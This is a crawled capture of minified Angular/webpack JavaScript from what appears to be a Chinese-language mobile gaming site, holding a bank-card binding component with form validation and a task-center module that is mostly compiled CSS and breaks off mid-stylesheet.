n(n,t,e,l,r,i,a,u,c,p){this.app=n,this.user=t,this.message=e,this.router=l,this.location=r,this.common=i,this.activatedRoute=a,this.platformService=u,this.basic=c,this.storage=p,this.isGoBack=!0,this.getCardInfo=new o.m,this.showVerifyCode=!0,this.showSidebar=!1,this.currentSelectItem="\u8bf7\u9009\u62e9\u94f6\u884c\u7c7b\u578b",this.currentIndex=-1,this.isLoading=!0,this.current=1,this.bankList=[],this.bankInfo={cardUsername:"",bankId:null,cardNum:"",cardAddress:"",password:"",mobileNo:"",msgCode:""},this.bankUserName=!0}return n.prototype.ngOnInit=function(){return l.__awaiter(this,void 0,void 0,(function(){var n,t,e,o,r=this;return l.__generator(this,(function(l){switch(l.label){case 0:return[4,this.user.getUserInfo().toPromise()];case 1:return n=l.sent(),e=(t=n.data).hasBankCard,o=t.realname,1e4===n.status&&(this.bankUserName=Boolean(e)),e?this.user.getBankCardInfo().subscribe((function(n){var t=n.data;if(1e4===n.status)if(Array.isArray(t)){r.bankInfo.cardUsername=t[0].cardUsername;for(var e=1;e<t.length;e++)if(r.bankInfo.cardUsername!==t[e].cardUsername)return void r.common.showConfirm({title:"\u63d0\u793a",content:"\u4e3a\u4e86\u786e\u4fdd\u60a8\u7684\u8d26\u6237\u8d44\u91d1\u5b89\u5168\uff0c\u53ea\u80fd\u4fdd\u7559\u540c\u4e00\u59d3\u540d\u94f6\u884c\u5361\uff0c\u5176\u5b83\u94f6\u884c\u5361\u8bf7\u8054\u7cfb\u5ba2\u670d\u5220\u9664\u3002",icon:"warning",noText:"\u53d6\u6d88",okText:"\u8054\u7cfb\u5ba2\u670d",no:function(){return r.router.navigate(["/capital/bankList"],{replaceUrl:!0})},yes:function(){return r.router.navigate(["/customerService"],{replaceUrl:!0})}})}else r.bankUserName=!0,r.bankInfo.cardUsername=t.cardUsername})):"\u4f1a\u5458"!==o&&"\u6d4b\u8bd5"!==o?(this.bankUserName=!0,this.bankInfo.cardUsername=o):this.bankUserName=!1,this.user.getBankTypes().subscribe((function(n){var t=n.msg;1e4===n.status?r.bankList=n.data:(r.message.error(t),setTimeout((function(){return r.location.back()}),1e3))})),[2]}}))}))},n.prototype.ngOnDestroy=function(){},n.prototype.openToggleDraw=function(){this.showSidebar=!this.showSidebar},n.prototype.changeSelectedBank=function(n,t){var e=n.bankId,l=n.bankName;this.currentIndex=t,this.currentSelectItem=l,this.bankInfo.bankId=e,this.openToggleDraw()},n.prototype.getPhoneVerify=function(n,t){this.bankInfo[t]=n},n.prototype.next=function(){var n=this;this.regParams().then((function(){var t=l.__assign({},n.bankInfo);n.user.webSecret&&(t.password=n.user.encryptedData(t.password)),n.user.addUserCard(t).subscribe((function(t){if(1e4===t.status)return n.user.userInfo.hasBankCard=!0,void n.common.showConfirm({title:"\u63d0\u793a",content:"\u7ed1\u5b9a\u94f6\u884c\u5361\u6210\u529f\uff0c\u795d\u60a8\u6e38\u620f\u6109\u5feb",icon:"success",noText:null,okText:"\u786e\u5b9a",yes:function(){var t=n.app,e=t.previousQueue,l=t.previous,o=n.activatedRoute.snapshot.queryParams,r=o.type,i=o.purpose,a=o.commission,u=o.pageFrom;return u&&"deposit"===u?n.router.navigateByUrl("/capital/deposit",{replaceUrl:!0}):i?n.router.navigateByUrl("commission"===i?"/proxy/commissions/"+r+"/":"/capital/withdraw/"+r,{replaceUrl:!0}):l.includes("/proxy/index")||a?n.router.navigateByUrl("/proxy/commissions/"+r+"/",{replaceUrl:!0}):l.includes("/memberCenter")?n.router.navigateByUrl("/capital/withdraw/"+r,{replaceUrl:!0}):e.includes("/user/setSafety")&&!e.includes("/capital/bankList")?n.router.navigateByUrl("/user/setSafety",{replaceUrl:!0}):void n.router.navigateByUrl("/capital/bankList",{replaceUrl:!0})}});n.message.error(t.msg)}))}),(function(t){return n.message.error(t)}))},n.prototype.regParams=function(){var n=this;return new Promise((function(t,e){var l=n.bankInfo,o=l.bankId,i=l.cardNum,a=l.cardAddress,u=l.password,c=l.mobileNo,p=l.msgCode,g=r.b.realName,s=r.b.withdrawPassword,d=r.b.card,m=r.b.mobile,b=r.b.code;if(!g.reg.test(l.cardUsername))return e(g.message);if(!o)return e("\u8bf7\u9009\u62e9\u94f6\u884c\u5361\u79cd\u7c7b");if(!d.reg.test(i))return e(d.message);if(""===a)return e("\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u5f00\u6237\u884c\u5730\u5740");if(n.user.openSmValid){if(!m.reg.test(c))return e(m.message);if(!b.reg.test(p))return e(b.message)}if(!s.reg.test(u))return e(s.message);t()}))},n}())},xlvm:function(n,t,e){"use strict";e.d(t,"a",(function(){return o}));var l=e("CcnG"),o=function(){function n(){this.radius=!1,this.isShowChange=new l.m}return n.prototype.ngOnInit=function(){},n.prototype.open=function(){this.isShow=!this.isShow},n}()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/16.0b69a404f203e00b36ec.js
body_size: 63593
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[16],{r6Zq:function(n,t,e){"use strict";e.r(t);var o=e("CcnG"),l=function(){return function(){}}(),r=e("pMnS"),i=e("F52z"),c=e("VeNT"),a=e("ZYCi"),g=e("Cxl7"),d=e("8cFx"),u=e("TLMJ"),s=e("Ip0R"),m=e("OIt2"),C=e("Xuik"),M=e("bZGi"),O=e("CtOa"),p=e("xOb2"),P=e("YlqD"),_=e("Evg9"),b=e("Sy1n"),h=e("y+cw"),f=function(){function n(n,t,e,o,l,r){this.platform=n,this.router=t,this.taskService=e,this.storage=o,this.user=l,this.config=r,this.listOrTask=!1}return n.prototype.ngOnInit=function(){},n.prototype.close=function(){this.taskService.isShowMenu=!this.taskService.isShowMenu},n.prototype.onActivate=function(n){},Object.defineProperty(n.prototype,"isShowMenu",{get:function(){return this.router.url.includes("/taskCenter/claimRecord")},enumerable:!0,configurable:!0}),n}(),w=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   